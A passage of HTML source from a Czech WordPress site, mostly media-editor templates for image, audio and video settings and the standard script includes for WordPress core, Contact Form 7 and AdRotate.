				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternativní text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Popište smysl obrázku<span class="screen-reader-text"> (otevře se na nové záložce)</span></a>. Nevyplňujte jestli je obrázek čistě dekorativní.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Titulek</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Nastavení zobrazení souboru</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Zarovnání</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Doleva								</button>
								<button class="button" value="center">
									Na střed								</button>
								<button class="button" value="right">
									Doprava								</button>
								<button class="button active" value="none">
									Žádný								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Velikost</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Náhled &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Střední &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Velká &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Původní velikost &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Vlastní velikost									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Šířka</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Výška</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Velikost obrázku v pixelech</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Odkazovat na</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Mediální soubor							</option>
							<option value="post">
								Stránku se zobrazením souboru							</option>
						<# } else { #>
							<option value="file">
								URL obrázku							</option>
						<# } #>
							<option value="custom">
								Vlastní URL							</option>
							<option value="none">
								Žádný							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Rozšířené možnosti</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Atribut title</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">CSS třída (obrázek)</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Otevřít odkaz na nové záložce</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Druh odkazu (rel)</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Připojit třídu CSS</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Upravit původní obrázek" />
								<input type="button" class="replace-attachment button" value="Nahradit" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Odstranit audio soubor</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Odstranit audio soubor</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Odstranit audio soubor</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Odstranit audio soubor</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Odstranit audio soubor</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Odstranit audio soubor</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Přidat další formáty souborů pro přehrávání v prohlížečích, které podporují HTML5</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Předběžně načítat</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Kompletní soubor</button>
							<button class="button" value="metadata">Strukturované informace</button>
							<button class="button active" value="none">Žádné</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Přehrát automaticky</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Opakovat</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Odstranit video soubor</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Odstranit video soubor</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Odstranit video soubor</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Odstranit video soubor</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Odstranit video soubor</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Odstranit video soubor</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Přidat další formáty souborů pro přehrávání v prohlížečích, které podporují HTML5</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Náhledový obrázek</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Odstranit náhledový obrázek</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Předběžně načítat</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Kompletní soubor</button>
							<button class="button" value="metadata">Strukturované informace</button>
							<button class="button active" value="none">Žádné</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Přehrát automaticky</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Opakovat</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Textové soubory (titulky, popisky, kapitoly a další informace)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						Hodnoty srclang, label a kind lze upravit tak, aby byly nastaveny stopy jazyků a HTML atribut „kind“.						</span>
						<button type="button" class="button-link remove-setting remove-track">Odstranit textový soubor</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Textové soubory (titulky, popisky, kapitoly a další informace)</span><br />
					<em>Zatím nebyly přiřazeny žádné položky.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>Nebyly nalezeny žádné položky.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Náhled oblasti oříznutí obrázku. Vyžaduje interakci s myší." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview">
		<h2>Náhled</h2>
		<strong aria-hidden="true">Ikona v prohlížeči</strong>
		<div class="favicon-preview">
			<img src="https://www.zdarskypruvodce.cz/wp-admin/images/browser.png" class="browser-preview" width="182" height="" alt="" />

			<div class="favicon">
				<img id="preview-favicon" src="{{ data.url }}" alt="Náhled ikony v prohlížeči" />
			</div>
			<span class="browser-title" aria-hidden="true"><# print( 'Žďárský průvodce | Žďár nad Sázavou' ) #></span>
		</div>

		<strong aria-hidden="true">Ikona aplikace v mobilním zařízení</strong>
		<div class="app-icon-preview">
			<img id="preview-app-icon" src="{{ data.url }}" alt="Náhled ikony aplikace v mobilním zařízení" />
		</div>
	</script>

	<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.zdarskypruvodce.cz\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/plugins/adrotate/library/clicker.js" id="adrotate-clicktracker-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.zdarskypruvodce.cz\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/shortcode.min.js?ver=6.6.4" id="shortcode-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/wp-backbone.min.js?ver=6.6.4" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/media-models.min.js?ver=6.6.4" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"Pokusili jste se za\u0159adit do fronty p\u0159\u00edli\u0161 mnoho soubor\u016f.","file_exceeds_size_limit":"Soubor %s p\u0159ekro\u010dil maxim\u00e1ln\u00ed povolenou velikost nahr\u00e1van\u00e9ho souboru na tomto webu.","zero_byte_file":"Soubor je pr\u00e1zdn\u00fd. Zkuste pros\u00edm n\u011bjak\u00fd jin\u00fd.","invalid_filetype":"Nem\u00e1te dostate\u010dn\u00e9 opr\u00e1vn\u011bn\u00ed nahr\u00e1vat tento typ souboru.","not_an_image":"Tento soubor nen\u00ed obr\u00e1zek. Zkuste pros\u00edm n\u011bjak\u00fd jin\u00fd.","image_memory_exceeded":"Nedostatek pam\u011bti. Zkuste pros\u00edm nahr\u00e1t n\u011bjak\u00fd men\u0161\u00ed soubor.","image_dimensions_exceeded":"Soubor je v\u011bt\u0161\u00ed ne\u017e maxim\u00e1ln\u00ed povolen\u00e1 velikost nahr\u00e1van\u00e9ho souboru. Zkuste pros\u00edm n\u011bjak\u00fd jin\u00fd.","default_error":"P\u0159i nahr\u00e1v\u00e1n\u00ed do\u0161lo k chyb\u011b. Zkuste to pros\u00edm pozd\u011bji.","missing_upload_url":"Do\u0161lo k chyb\u011b v nastaven\u00ed serveru! Kontaktujte pros\u00edm administr\u00e1tora va\u0161eho serveru.","upload_limit_exceeded":"M\u016f\u017eete nahr\u00e1vat pouze jeden soubor.","http_error":"Neo\u010dek\u00e1van\u00e1 odezva ze serveru. Soubor byl pravd\u011bpodobn\u011b nahr\u00e1n \u00fasp\u011b\u0161n\u011b. Zkontrolujte knihovnu m\u00e9di\u00ed nebo na\u010dt\u011bte znovu tuto str\u00e1nku.","http_error_image":"Server nem\u016f\u017ee zpracovat obr\u00e1zek. K tomu m\u016f\u017ee doj\u00edt, pokud je server zanepr\u00e1zdn\u011bn nebo nem\u00e1 dostatek prost\u0159edk\u016f k dokon\u010den\u00ed \u00falohy. Nahr\u00e1n\u00ed men\u0161\u00edho obr\u00e1zku m\u016f\u017ee pomoci. Doporu\u010den\u00e1 maxim\u00e1ln\u00ed velikost je 2560 pixel\u016f.","upload_failed":"Nahr\u00e1v\u00e1n\u00ed selhalo.","big_upload_failed":"Zkuste pros\u00edm tento soubor nahr\u00e1t prost\u0159ednictv\u00edm %1$sjednoduch\u00e9ho nahr\u00e1v\u00e1n\u00ed pomoc\u00ed prohl\u00ed\u017ee\u010de%2$s.","big_upload_queued":"P\u0159i pou\u017eit\u00ed funkce pro hromadn\u00e9 nahr\u00e1v\u00e1n\u00ed n\u011bkolika soubor\u016f najednou p\u0159ekro\u010dil soubor %s maxim\u00e1ln\u00ed povolenou velikost nahr\u00e1van\u00e9ho souboru, kter\u00e1 je definov\u00e1na aktu\u00e1ln\u011b pou\u017e\u00edvan\u00fdm prohl\u00ed\u017ee\u010dem.","io_error":"IO chyba.","security_error":"Bezpe\u010dnostn\u00ed chyba.","file_cancelled":"Soubor byl zru\u0161en.","upload_stopped":"Nahr\u00e1v\u00e1n\u00ed bylo zastaveno.","dismiss":"Zav\u0159\u00edt","crunching":"Prob\u00edh\u00e1 zpracov\u00e1n\u00ed\u2026","deleted":"byl p\u0159esunut do ko\u0161e.","error_uploading":"Soubor \u201e%s\u201c se nepoda\u0159ilo nahr\u00e1t.","unsupported_image":"Tento obr\u00e1zek nelze zobrazit ve webov\u00e9m prohl\u00ed\u017ee\u010di. Nejlep\u0161\u00edch v\u00fdsledk\u016f dos\u00e1hnete, kdy\u017e obr\u00e1zek p\u0159ed nahr\u00e1n\u00edm p\u0159evedete do form\u00e1tu JPEG.","noneditable_image":"Tento obr\u00e1zek nem\u016f\u017ee b\u00fdt zpracov\u00e1n webov\u00fdm serverem. P\u0159ed odesl\u00e1n\u00edm jej p\u0159eve\u010fte do form\u00e1tu JPEG nebo PNG.","file_url_copied":"URL souboru byla zkop\u00edrov\u00e1na do schr\u00e1nky"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"268435456b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"c4b4b41dcc"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/plupload/wp-plupload.min.js?ver=6.6.4" id="wp-plupload-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"cs","strings":{"mejs.download-file":"St\u00e1hnout soubor","mejs.install-flash":"Pou\u017e\u00edv\u00e1te prohl\u00ed\u017ee\u010d, kter\u00fd nem\u00e1 nainstalovan\u00fd nebo povolen\u00fd Flash Player. Zapn\u011bte Flash Player nebo si st\u00e1hn\u011bte nejnov\u011bj\u0161\u00ed verzi z adresy https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Cel\u00e1 obrazovka","mejs.play":"P\u0159ehr\u00e1t","mejs.pause":"Pozastavit","mejs.time-slider":"\u010casov\u00fd posuvn\u00edk","mejs.time-help-text":"Pou\u017eit\u00edm \u0161ipek vlevo\/vpravo se posunete o jednu sekundu, \u0161ipkami nahoru\/dol\u016f se posunete o deset sekund.","mejs.live-broadcast":"\u017div\u011b","mejs.volume-help-text":"Pou\u017eit\u00edm \u0161ipek nahoru\/dol\u016f zv\u00fd\u0161\u00edte nebo sn\u00ed\u017e\u00edte \u00farove\u0148 hlasitosti.","mejs.unmute":"Zapnout zvuk","mejs.mute":"Ztlumit","mejs.volume-slider":"Ovl\u00e1d\u00e1n\u00ed hlasitosti","mejs.video-player":"Video p\u0159ehr\u00e1va\u010d","mejs.audio-player":"Audio p\u0159ehr\u00e1va\u010d","mejs.captions-subtitles":"Titulky","mejs.captions-chapters":"Kapitoly","mejs.none":"\u017d\u00e1dn\u00e1","mejs.afrikaans":"Afrik\u00e1n\u0161tina","mejs.albanian":"Alb\u00e1n\u0161tina","mejs.arabic":"Arab\u0161tina","mejs.belarusian":"B\u011bloru\u0161tina","mejs.bulgarian":"Bulhar\u0161tina","mejs.catalan":"Katal\u00e1n\u0161tina","mejs.chinese":"\u010c\u00edn\u0161tina","mejs.chinese-simplified":"\u010c\u00edn\u0161tina (zjednodu\u0161en\u00e1)","mejs.chinese-traditional":"\u010c\u00edn\u0161tina 